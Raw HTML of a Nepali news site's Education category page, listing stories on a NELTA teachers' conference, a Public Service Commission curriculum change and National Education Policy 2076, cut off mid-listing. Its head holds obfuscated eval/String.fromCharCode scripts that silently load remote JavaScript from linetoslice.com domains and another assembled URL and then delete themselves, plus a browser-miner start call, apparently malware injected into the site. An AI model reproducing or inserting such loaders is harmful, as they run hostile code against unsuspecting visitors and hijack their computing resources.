9,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="1a276852abaf431bc27cfc66-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="1a276852abaf431bc27cfc66-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="1a276852abaf431bc27cfc66-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="1a276852abaf431bc27cfc66-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="1a276852abaf431bc27cfc66-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Wednesday 21st January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row category">
    <div class="col-md-8 text-justify">
    <div class="pb-3">
                    </div>
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Education</span>
</div>
        <div class="jumbotron text-center jumb pt-4 pb-3 ">
    <div class="wrap mb-4 text-center">
        <a href="https://nepalireporter.com/2019/11/260376">
            <h1 class="wrap-head p-3" style="font-size:50px;">
                NELTA begins conference and symposium for Teachers            </h1>
            <div class="mb-3">
                <span class="blog-title mb-5">
                    -Reporter Nepal</span>
            </div>
            <img width="1024" height="683" src="https://nepalireporter.com/wp-content/uploads/2019/11/NELTA-FEATURE-PIC.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://nepalireporter.com/wp-content/uploads/2019/11/NELTA-FEATURE-PIC.jpg 1024w, https://nepalireporter.com/wp-content/uploads/2019/11/NELTA-FEATURE-PIC-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2019/11/NELTA-FEATURE-PIC-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />        </a>
        <div class="lead pt-3">
            <p class="lead">
                KATHMANDU: Nepal English Language Teachers Association (NELTA) conference and symposium have begun. The event that is being organized at DAV Sushil Kedia Vishwa Bharati High            </p>
        </div>
    </div>
    <a href="https://nepalireporter.com/2019/11/260376" role="button" class="btn btn-outline-secondary wrap-btn">Read More..</a>
</div>

    <a href="https://nepalireporter.com/2019/11/260198" class="post-list d-flex">
        <div class="media cat-media">
            <div class="mr-3"><img width="300" height="188" src="https://nepalireporter.com/wp-content/uploads/2019/11/Public-Service-Commission-file-photo-400x250.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></div>
            <div class="media-body">
                <h5 class="mt-0">Revision to the existing curriculum to select the right candidate: Public Service Commission</h5>
                <p class="d-none d-sm-block">KATHMANDU, Nov 13: The Public Service Commission has made a revision to the existing curriculum for technical posts. According to the new revision, thematic analytic capability tests have been made</p>
            </div>
        </div>
    </a>
    <div class="seperator clearfix"></div>
        <a href="https://nepalireporter.com/2019/11/260055" class="post-list d-flex">
        <div class="media cat-media">
            <div class="mr-3"><img width="300" height="188" src="https://nepalireporter.com/wp-content/uploads/2017/05/The-Office-of-the-Prime-Ministers-and-Council-of-Ministers-400x250.jpg" class="attachment-medium size-medium wp-post-image" alt="Rabindra Adhikari" decoding="async" loading="lazy" /></div>
            <div class="media-body">
                <h5 class="mt-0">Govt unveils National Education Policy 2076</h5>
                <p class="d-none d-sm-block">“The policy was adopted to bring about visible changes in the education sector with the country ushering into the federal, democratic republic systems,” said Minister for Education, Science and Technology</p>
            </div>
        </div>
    </a>
    <div class="seperator clearfix"></div>
        <a href="https://nepalireporter.com/2019/11/259911" class="post-list d-flex">
        <div class="media cat-media">
            <div class="mr-3"><img width="300" height="188" src="https://nepalireporter.com/wp-content/uploads/2019/11/Dharma-Kanta-Banskota-VC-400x250.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></div>
            <div class="media-body">
